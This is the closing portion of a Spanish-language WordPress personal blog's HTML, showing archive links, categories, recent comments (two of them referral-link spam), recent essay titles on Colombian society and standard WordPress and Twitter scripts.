	<li><a href='https://www.diegozuluagao.com/2020/11/'>noviembre 2020</a></li>
	<li><a href='https://www.diegozuluagao.com/2020/10/'>octubre 2020</a></li>
	<li><a href='https://www.diegozuluagao.com/2020/09/'>septiembre 2020</a></li>
	<li><a href='https://www.diegozuluagao.com/2020/08/'>agosto 2020</a></li>
	<li><a href='https://www.diegozuluagao.com/2020/07/'>julio 2020</a></li>
	<li><a href='https://www.diegozuluagao.com/2020/06/'>junio 2020</a></li>
	<li><a href='https://www.diegozuluagao.com/2020/05/'>mayo 2020</a></li>
	<li><a href='https://www.diegozuluagao.com/2020/04/'>abril 2020</a></li>
	<li><a href='https://www.diegozuluagao.com/2020/03/'>marzo 2020</a></li>
	<li><a href='https://www.diegozuluagao.com/2020/02/'>febrero 2020</a></li>
	<li><a href='https://www.diegozuluagao.com/2020/01/'>enero 2020</a></li>
	<li><a href='https://www.diegozuluagao.com/2019/12/'>diciembre 2019</a></li>
	<li><a href='https://www.diegozuluagao.com/2019/11/'>noviembre 2019</a></li>
	<li><a href='https://www.diegozuluagao.com/2019/09/'>septiembre 2019</a></li>
	<li><a href='https://www.diegozuluagao.com/2019/08/'>agosto 2019</a></li>
	<li><a href='https://www.diegozuluagao.com/2019/06/'>junio 2019</a></li>
	<li><a href='https://www.diegozuluagao.com/2019/04/'>abril 2019</a></li>
	<li><a href='https://www.diegozuluagao.com/2019/01/'>enero 2019</a></li>
	<li><a href='https://www.diegozuluagao.com/2018/12/'>diciembre 2018</a></li>
	<li><a href='https://www.diegozuluagao.com/2018/11/'>noviembre 2018</a></li>
	<li><a href='https://www.diegozuluagao.com/2018/10/'>octubre 2018</a></li>
	<li><a href='https://www.diegozuluagao.com/2018/09/'>septiembre 2018</a></li>
	<li><a href='https://www.diegozuluagao.com/2018/07/'>julio 2018</a></li>
	<li><a href='https://www.diegozuluagao.com/2018/06/'>junio 2018</a></li>
	<li><a href='https://www.diegozuluagao.com/2018/03/'>marzo 2018</a></li>
	<li><a href='https://www.diegozuluagao.com/2018/02/'>febrero 2018</a></li>
	<li><a href='https://www.diegozuluagao.com/2018/01/'>enero 2018</a></li>
	<li><a href='https://www.diegozuluagao.com/2017/12/'>diciembre 2017</a></li>
	<li><a href='https://www.diegozuluagao.com/2017/11/'>noviembre 2017</a></li>
	<li><a href='https://www.diegozuluagao.com/2017/10/'>octubre 2017</a></li>
	<li><a href='https://www.diegozuluagao.com/2017/09/'>septiembre 2017</a></li>
	<li><a href='https://www.diegozuluagao.com/2017/08/'>agosto 2017</a></li>
	<li><a href='https://www.diegozuluagao.com/2017/07/'>julio 2017</a></li>
	<li><a href='https://www.diegozuluagao.com/2017/06/'>junio 2017</a></li>
	<li><a href='https://www.diegozuluagao.com/2017/05/'>mayo 2017</a></li>
	<li><a href='https://www.diegozuluagao.com/2017/02/'>febrero 2017</a></li>
	<li><a href='https://www.diegozuluagao.com/2016/12/'>diciembre 2016</a></li>
	<li><a href='https://www.diegozuluagao.com/2016/11/'>noviembre 2016</a></li>
	<li><a href='https://www.diegozuluagao.com/2016/10/'>octubre 2016</a></li>
	<li><a href='https://www.diegozuluagao.com/2016/08/'>agosto 2016</a></li>
	<li><a href='https://www.diegozuluagao.com/2016/07/'>julio 2016</a></li>
	<li><a href='https://www.diegozuluagao.com/2016/05/'>mayo 2016</a></li>
	<li><a href='https://www.diegozuluagao.com/2016/04/'>abril 2016</a></li>
	<li><a href='https://www.diegozuluagao.com/2016/03/'>marzo 2016</a></li>
	<li><a href='https://www.diegozuluagao.com/2016/01/'>enero 2016</a></li>
	<li><a href='https://www.diegozuluagao.com/2015/12/'>diciembre 2015</a></li>
	<li><a href='https://www.diegozuluagao.com/2015/11/'>noviembre 2015</a></li>
	<li><a href='https://www.diegozuluagao.com/2015/10/'>octubre 2015</a></li>
	<li><a href='https://www.diegozuluagao.com/2015/09/'>septiembre 2015</a></li>
	<li><a href='https://www.diegozuluagao.com/2015/08/'>agosto 2015</a></li>
	<li><a href='https://www.diegozuluagao.com/2015/07/'>julio 2015</a></li>
	<li><a href='https://www.diegozuluagao.com/2015/06/'>junio 2015</a></li>
	<li><a href='https://www.diegozuluagao.com/2015/05/'>mayo 2015</a></li>
	<li><a href='https://www.diegozuluagao.com/2015/04/'>abril 2015</a></li>
	<li><a href='https://www.diegozuluagao.com/2015/03/'>marzo 2015</a></li>
	<li><a href='https://www.diegozuluagao.com/2015/02/'>febrero 2015</a></li>
	<li><a href='https://www.diegozuluagao.com/2015/01/'>enero 2015</a></li>
	<li><a href='https://www.diegozuluagao.com/2014/12/'>diciembre 2014</a></li>
	<li><a href='https://www.diegozuluagao.com/2014/11/'>noviembre 2014</a></li>
	<li><a href='https://www.diegozuluagao.com/2014/10/'>octubre 2014</a></li>
	<li><a href='https://www.diegozuluagao.com/2014/09/'>septiembre 2014</a></li>
	<li><a href='https://www.diegozuluagao.com/2014/08/'>agosto 2014</a></li>
	<li><a href='https://www.diegozuluagao.com/2014/07/'>julio 2014</a></li>
	<li><a href='https://www.diegozuluagao.com/2014/06/'>junio 2014</a></li>
	<li><a href='https://www.diegozuluagao.com/2014/05/'>mayo 2014</a></li>
	<li><a href='https://www.diegozuluagao.com/2014/04/'>abril 2014</a></li>
	<li><a href='https://www.diegozuluagao.com/2014/03/'>marzo 2014</a></li>
	<li><a href='https://www.diegozuluagao.com/2014/02/'>febrero 2014</a></li>
	<li><a href='https://www.diegozuluagao.com/2014/01/'>enero 2014</a></li>
	<li><a href='https://www.diegozuluagao.com/2013/12/'>diciembre 2013</a></li>
	<li><a href='https://www.diegozuluagao.com/2013/11/'>noviembre 2013</a></li>
	<li><a href='https://www.diegozuluagao.com/2013/10/'>octubre 2013</a></li>
	<li><a href='https://www.diegozuluagao.com/2013/09/'>septiembre 2013</a></li>
	<li><a href='https://www.diegozuluagao.com/2013/08/'>agosto 2013</a></li>
	<li><a href='https://www.diegozuluagao.com/2013/07/'>julio 2013</a></li>
	<li><a href='https://www.diegozuluagao.com/2013/06/'>junio 2013</a></li>
	<li><a href='https://www.diegozuluagao.com/2013/05/'>mayo 2013</a></li>
	<li><a href='https://www.diegozuluagao.com/2013/04/'>abril 2013</a></li>
	<li><a href='https://www.diegozuluagao.com/2013/03/'>marzo 2013</a></li>
	<li><a href='https://www.diegozuluagao.com/2013/02/'>febrero 2013</a></li>
	<li><a href='https://www.diegozuluagao.com/2013/01/'>enero 2013</a></li>
			</ul>

			</aside><aside id="categories-2" class="widget widget_categories"><h1 class="widget-title">Categorías</h1><form action="https://www.diegozuluagao.com" method="get"><label class="screen-reader-text" for="categories-dropdown-2">Categorías</label><select  name='cat' id='categories-dropdown-2' class='postform'>
	<option value='-1'>Elegir la categoría</option>
	<option class="level-0" value="20">DERECHO</option>
	<option class="level-0" value="3">ENSAYO</option>
	<option class="level-0" value="4">INVESTIGACION</option>
	<option class="level-0" value="5">PEDAGOGIA</option>
	<option class="level-0" value="6">PENSAMIENTO LATINO</option>
	<option class="level-0" value="7">POESIA</option>
	<option class="level-0" value="1">Uncategorized</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "categories-dropdown-2" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
/* ]]> */
</script>
</aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h1 class="widget-title">Comentarios recientes</h1><ul id="recentcomments-2"><li class="recentcomments"><span class="comment-author-link"><a href="http://www.diegozuluagao.com" class="url" rel="ugc">Diego Mario Zuluaga O.</a></span> en <a href="https://www.diegozuluagao.com/2018/06/historiologia-de-momentos-historicos/#comment-20018">HISTORIOLOGIA DE MOMENTOS HISTORICOS</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://accounts.binance.info/register-person?ref=IHJUI7TF" class="url" rel="ugc external nofollow">b"asta binance h"anvisningskod</a></span> en <a href="https://www.diegozuluagao.com/2018/06/historiologia-de-momentos-historicos/#comment-20017">HISTORIOLOGIA DE MOMENTOS HISTORICOS</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.diegozuluagao.com" class="url" rel="ugc">Diego Mario Zuluaga O.</a></span> en <a href="https://www.diegozuluagao.com/2020/03/apostando-hacia-la-bondad-y-la-empatia/#comment-20007">APOSTANDO HACIA LA BONDAD Y LA EMPATIA</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.diegozuluagao.com" class="url" rel="ugc">Diego Mario Zuluaga O.</a></span> en <a href="https://www.diegozuluagao.com/2019/06/el-mundo-de-las-paradojas-colombianas/#comment-20006">EL MUNDO DE LAS PARADOJAS COLOMBIANAS</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://accounts.binance.com/de-CH/register-person?ref=W0BCQMF1" class="url" rel="ugc external nofollow">binance Empfehlungsbonus</a></span> en <a href="https://www.diegozuluagao.com/2019/06/el-mundo-de-las-paradojas-colombianas/#comment-19978">EL MUNDO DE LAS PARADOJAS COLOMBIANAS</a></li></ul></aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h1 class="widget-title">Entradas recientes</h1>
		<ul>
											<li>
					<a href="https://www.diegozuluagao.com/2026/01/los-servicios-frente-a-la-tecnologia-y-su-convergencia/">LOS SERVICIOS FRENTE A LA TECNOLOGIA Y SU CONVERGENCIA</a>
									</li>
											<li>
					<a href="https://www.diegozuluagao.com/2026/01/la-libertad-es-un-mito-si-el-estomago-esta-vacio-el-hambre-como-carcel-del-siglo-xxi/">LA LIBERTAD ES UN MITO SI EL ESTÓMAGO ESTÁ VACÍO: EL HAMBRE COMO CÁRCEL DEL SIGLO XXI</a>
									</li>
											<li>
					<a href="https://www.diegozuluagao.com/2026/01/como-reconstruir-la-politica-en-una-colombia-convulsionada/">¿CÓMO RECONSTRUIR LA POLITICA EN UNA COLOMBIA CONVULSIONADA?</a>
									</li>
											<li>
					<a href="https://www.diegozuluagao.com/2026/01/la-mancha-humana-identidad-y-dignidad-en-tiempos-de-desplazamiento/">LA MANCHA HUMANA: IDENTIDAD Y DIGNIDAD EN TIEMPOS DE DESPLAZAMIENTO</a>
									</li>
											<li>
					<a href="https://www.diegozuluagao.com/2026/01/cuando-los-edificios-hablan-desde-la-filosofia-y-la-cultura/">CUANDO LOS EDIFICIOS HABLAN DESDE LA FILOSOFIA Y LA CULTURA</a>
									</li>
					</ul>

		</aside><aside id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://www.diegozuluagao.com/">
				<div>
					<label class="screen-reader-text" for="s">Buscar:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Buscar" />
				</div>
			</form></aside><aside id="twitter-follow-5" class="widget widget_twitter-follow"><div class="twitter-follow"><a href="https://twitter.com/intent/follow?screen_name=DzuluagaO" class="twitter-follow-button">Seguir a @DzuluagaO</a></div></aside>		</div><!-- #secondary .widget-area -->
	</div><!-- #secondary-wrapper -->
	
	</div><!-- #main -->
</div><!-- #page -->

<footer id="colophon" role="contentinfo">
	<div id="site-generator-wrapper">
		<div id="site-generator">
						<a href="http://es.wordpress.org/" title="Plataforma semántica de publicación personal" rel="generator">Creado con WordPress</a>
			<span class="sep"> | </span>
			Tema: Bouquet por <a href="https://wordpress.com/themes/" rel="designer">WordPress.com</a>.		</div><!-- #site-generator -->
	</div><!-- #site-generator-wrapper -->
</footer><!-- #colophon -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/bouquet/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.diegozuluagao.com/wp-content/themes/bouquet/js/navigation.js?ver=20120206" id="bouquet-navigation-js"></script>
<script type="text/javascript" src="https://www.diegozuluagao.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="twitter-wjs-js-extra">
/* <![CDATA[ */
window.twttr=(function(w){t=w.twttr||{};t._e=[];t.ready=function(f){t._e.push(f);};return t;}(window));
//# sourceURL=twitter-wjs-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="twitter-wjs" async defer src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.diegozuluagao.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.diegozuluagao.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>